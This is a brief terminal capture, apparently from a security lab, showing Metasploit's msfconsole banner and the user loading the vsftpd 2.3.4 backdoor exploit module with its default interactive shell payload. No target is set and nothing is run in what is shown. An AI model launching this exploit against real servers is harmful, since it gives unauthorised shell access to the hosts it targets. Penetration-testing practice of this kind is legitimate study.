 └─$ msfconsole
Metasploit tip: Writing a custom module? After editing your module, why not try
the reload command
File Actions Edit View Help
.:okOOOkdc'           'cdkOOOko:.
.xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.3.55-dev                          ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post       ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >